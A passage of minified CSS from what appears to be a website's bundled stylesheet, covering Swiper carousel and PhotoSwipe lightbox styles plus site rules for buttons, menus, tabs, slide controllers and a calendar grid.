opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s transform,.2s top;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s transform,.2s left;transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s transform,.2s right;transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.9);opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1),-webkit-transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../img/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../img/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../img/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.page-title{font-size:30px;font-weight:300;line-height:1;text-align:left;max-width:640px;margin:auto;padding:1.25em 20px 1em;text-transform:uppercase;color:#706dd9}.page-title--sub{font-size:28px;font-weight:300;line-height:1;text-align:left;max-width:640px;margin:auto;padding:.75em 20px 1.25em;text-transform:uppercase;color:#706dd9}.section-title{font-size:26px;font-weight:300;line-height:1;text-align:left;margin:2.25em 20px .75em;text-transform:uppercase;color:#706dd9}.related .section-title{font-size:22px;text-align:center;margin-bottom:.5em}.date-title{color:#7E7E7E;font-weight:300;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;vertical-align:middle;text-align:center;margin:1em auto}.date-title:before{content:"";display:block;width:.25em;height:1em;background-color:#706dd9;margin-right:.5em;margin-top:.25em}.list-basic .date-title{text-align:left;margin:auto}.button-basic{text-align:center}.button-basic a,.button-basic button{cursor:pointer;font-weight:300;line-height:1;display:inline-block;color:#706dd9;border:1px solid #706dd9;padding:.5em 3em .6em;border-radius:3em;margin-top:2.25em;position:relative;text-transform:uppercase}.homepage>.button-basic a,.homepage>.button-basic button{margin-top:4em}.button-basic a i,.button-basic button i{display:inline-block;vertical-align:sub;font-size:0;margin-right:6px}.button-basic.jp a,.button-basic.jp button{font-weight:400;font-size:11px;padding:.55em 1.25em .5em}.button-basic.wh a,.button-basic.wh button{color:#fff;border:1px solid #fff}.button-cta{margin:1.5em auto}.button-cta a,.button-cta button{cursor:pointer;color:#706dd9;line-height:1;letter-spacing:0;display:inline-block;border:1px solid #706dd9;padding:.5em 2em;position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:4em}.button-cta a i,.button-cta button i{margin-right:.5em}.button-lang{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:10px;font-weight:300;line-height:1}.button-lang dt{padding-right:.5em}.button-lang dd{position:relative;height:90%}.button-lang img{width:auto;height:100%}.button-lang__en{position:absolute;top:0;left:0;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s}.button-lang.en .button-lang__en{opacity:1}.button-menu{position:relative;width:40px;height:100%}@media (max-width:620px){.button-menu{margin:0 10px}}@media (min-width:621px){.button-menu::before{content:"MENU";font-weight:100;line-height:1;position:absolute;top:50%;left:0;-webkit-transition:1s ease-out .8s;transition:1s ease-out .8s;opacity:0;-webkit-transform:translate(-10%,-50%);-ms-transform:translate(-10%,-50%);transform:translate(-10%,-50%)}.menu-set .button-menu::before{opacity:1;-webkit-transform:translate(-110%,-50%);-ms-transform:translate(-110%,-50%);transform:translate(-110%,-50%)}}.button-menu span{display:block;width:24px;height:1px;background-color:#000;position:absolute;left:0;right:0;margin:auto;top:50%;-webkit-transition:opacity .8s ease,-webkit-transform .8s ease-out;transition:opacity .8s ease,-webkit-transform .8s ease-out;transition:transform .8s ease-out,opacity .8s ease;transition:transform .8s ease-out,opacity .8s ease,-webkit-transform .8s ease-out;opacity:0}.button-menu span:nth-child(3){background:-webkit-linear-gradient(left,#000 0,#000 50%,transparent 50%,transparent 100%);background:linear-gradient(90deg,#000 0,#000 50%,transparent 50%,transparent 100%)}.button-menu span:nth-child(1){-webkit-transform:translateX(10px) translateY(7px) rotate(10deg);-ms-transform:translateX(10px) translateY(7px) rotate(10deg);transform:translateX(10px) translateY(7px) rotate(10deg)}.button-menu span:nth-child(2){-webkit-transform:translateX(16px) translateY(-2px) rotate(-14deg);-ms-transform:translateX(16px) translateY(-2px) rotate(-14deg);transform:translateX(16px) translateY(-2px) rotate(-14deg)}.button-menu span:nth-child(3){-webkit-transform:translateX(18px) translateY(0) rotate(22deg);-ms-transform:translateX(18px) translateY(0) rotate(22deg);transform:translateX(18px) translateY(0) rotate(22deg)}.menu-set .button-menu span{opacity:1}.menu-set .button-menu span:nth-child(1){-webkit-transform:translateX(0) translateY(-7px) rotate(0);-ms-transform:translateX(0) translateY(-7px) rotate(0);transform:translateX(0) translateY(-7px) rotate(0)}.menu-set .button-menu span:nth-child(2){-webkit-transform:translateX(0) translateY(0) rotate(0);-ms-transform:translateX(0) translateY(0) rotate(0);transform:translateX(0) translateY(0) rotate(0)}.menu-set .button-menu span:nth-child(3){-webkit-transform:translateX(0) translateY(7px) rotate(0);-ms-transform:translateX(0) translateY(7px) rotate(0);transform:translateX(0) translateY(7px) rotate(0)}.button-menu__on{position:absolute;top:0;left:0;opacity:0}.button-menu__off{opacity:1}.button-menu.on .button-menu__on{opacity:1}.button-menu.on .button-menu__off{opacity:0}.button-menu.on::before{-webkit-transition:opacity .4s ease;transition:opacity .4s ease;opacity:0;pointer-events:none}.button-menu.on span{-webkit-transition:opacity .4s ease,-webkit-transform .4s ease-out;transition:opacity .4s ease,-webkit-transform .4s ease-out;transition:transform .4s ease-out,opacity .4s ease;transition:transform .4s ease-out,opacity .4s ease,-webkit-transform .4s ease-out}.button-menu.on span:nth-child(1){-webkit-transform:translateX(0) translateY(0) rotate(45deg);-ms-transform:translateX(0) translateY(0) rotate(45deg);transform:translateX(0) translateY(0) rotate(45deg)}.button-menu.on span:nth-child(2){-webkit-transform:translateX(0) translateY(0) rotate(-45deg);-ms-transform:translateX(0) translateY(0) rotate(-45deg);transform:translateX(0) translateY(0) rotate(-45deg)}.button-menu.on span:nth-child(3){-webkit-transform:translateX(0) translateY(7px) rotateY(90deg);transform:translateX(0) translateY(7px) rotateY(90deg)}.tags{display:inline-block;line-height:1;font-weight:300;background-color:#7E7E7E;color:#fff;padding:1px 1em 3px;margin-left:.5em;border-radius:2em;text-transform:uppercase}.button-more{cursor:pointer;padding:5px 30px;display:inline-block;border:1px solid #7E7E7E;color:#000;position:relative}.button-more i{position:absolute;position:absolute;top:0;right:10px}.button-more i img{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.tab{max-width:640px;font-size:14px;line-height:1;text-align:center;text-transform:uppercase;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.tab a{font-weight:100;display:inline-block;padding:.5em .1em;position:relative}.tab a::after{content:"";display:block;position:absolute;bottom:0;left:0;height:2px;width:100%}.tab .active{color:#706dd9}.tab .active a::after{background-color:#706dd9}.tab .active.c{color:#706dd9}.tab .active.c a::after{background-color:#706dd9}.tab .active.c-live{color:#BF7C7C}.tab .active.c-live a::after{background-color:#BF7C7C}.tab .active.c-event{color:#B1A584}.tab .active.c-event a::after{background-color:#B1A584}.tab .active.c-release{color:#82A4B9}.tab .active.c-release a::after{background-color:#82A4B9}.tab .active.c-media{color:#A48EB7}.tab .active.c-media a::after{background-color:#A48EB7}.controller{max-width:600px;margin:auto;position:relative;min-height:40px;z-index:0}.controller ::-moz-selection{background:0 0;color:inherit}.controller ::selection{background:0 0;color:inherit}.controller__info{box-sizing:border-box;width:100%;min-height:40px;padding:.75em 40px 0;text-align:center;line-height:1.5}.controller__info--calendar{box-sizing:border-box;width:100%;height:40px;padding:0 40px;font-weight:300;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline;line-height:1em;vertical-align:middle}@media (min-width:601px){.controller__info--calendar{margin-bottom:1em}}.controller__info--calendar .center{font-weight:400;font-size:20px;width:2.6em;height:40px;text-align:center;line-height:35px;margin-top:-.25em}@media (min-width:601px){.controller__info--calendar .center{font-size:30px}}.controller__info--calendar .side{margin-top:-.25em;font-weight:100;text-transform:uppercase}.controller__button-next,.controller__button-prev{position:absolute;top:0;z-index:1;width:40px;height:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;outline:0;cursor:pointer;-webkit-tap-highlight-color:transparent}.controller__button-next.swiper-button-disabled,.controller__button-prev.swiper-button-disabled{display:none}.controller__button-next img,.controller__button-prev img{-webkit-transform:scale(1.6);-ms-transform:scale(1.6);transform:scale(1.6)}#bnr-slide .controller__button-next,#bnr-slide .controller__button-prev,#bnr-slide-controller .controller__button-next,#bnr-slide-controller .controller__button-prev,#disco-slide .controller__button-next,#disco-slide .controller__button-prev,#disco-slide-controller .controller__button-next,#disco-slide-controller .controller__button-prev,#goods-slide .controller__button-next,#goods-slide .controller__button-prev,#goods-slide-controller .controller__button-next,#goods-slide-controller .controller__button-prev,#youtube-slide .controller__button-next,#youtube-slide .controller__button-prev,#youtube-slide-controller .controller__button-next,#youtube-slide-controller .controller__button-prev{background-color:rgba(112,109,217,.8)}#bnr-slide .controller__button-next img,#bnr-slide .controller__button-prev img,#bnr-slide-controller .controller__button-next img,#bnr-slide-controller .controller__button-prev img,#disco-slide .controller__button-next img,#disco-slide .controller__button-prev img,#disco-slide-controller .controller__button-next img,#disco-slide-controller .controller__button-prev img,#goods-slide .controller__button-next img,#goods-slide .controller__button-prev img,#goods-slide-controller .controller__button-next img,#goods-slide-controller .controller__button-prev img,#youtube-slide .controller__button-next img,#youtube-slide .controller__button-prev img,#youtube-slide-controller .controller__button-next img,#youtube-slide-controller .controller__button-prev img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}@media (max-width:900px){#bnr-slide .controller__button-next,#bnr-slide .controller__button-prev,#bnr-slide-controller .controller__button-next,#bnr-slide-controller .controller__button-prev,#disco-slide .controller__button-next,#disco-slide .controller__button-prev,#disco-slide-controller .controller__button-next,#disco-slide-controller .controller__button-prev,#goods-slide .controller__button-next,#goods-slide .controller__button-prev,#goods-slide-controller .controller__button-next,#goods-slide-controller .controller__button-prev,#youtube-slide .controller__button-next,#youtube-slide .controller__button-prev,#youtube-slide-controller .controller__button-next,#youtube-slide-controller .controller__button-prev{width:22px}}.controller__button-prev{left:0;text-align:left}.controller__button-prev img{-webkit-transform:scale(1.6) rotate(180deg);-ms-transform:scale(1.6) rotate(180deg);transform:scale(1.6) rotate(180deg)}#bnr-slide .controller__button-prev img,#bnr-slide-controller .controller__button-prev img,#disco-slide .controller__button-prev img,#disco-slide-controller .controller__button-prev img,#goods-slide .controller__button-prev img,#goods-slide-controller .controller__button-prev img,#youtube-slide .controller__button-prev img,#youtube-slide-controller .controller__button-prev img{-webkit-transform:scale(1) rotate(180deg);-ms-transform:scale(1) rotate(180deg);transform:scale(1) rotate(180deg)}.controller__button-next{right:0;text-align:right}.controller__txt{font-size:12px;font-weight:300;height:40px;line-height:38px;position:absolute;top:0;bottom:0;margin:auto;text-transform:uppercase}.controller__button-next .controller__txt{right:30px}.controller__button-prev .controller__txt{left:30px}.calendar__week{font-size:11px;line-height:1;font-weight:300;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.calendar__week li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:1.75em;font-weight:100;text-transform:uppercase}.calendar__table{font-size:18px;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:601px){.calendar__table{font-size:16px}}.calendar__table--cell{width:14.2%;width:calc(100% / 7 - .01px);position:relative;z-index:0;border-bottom:1px solid 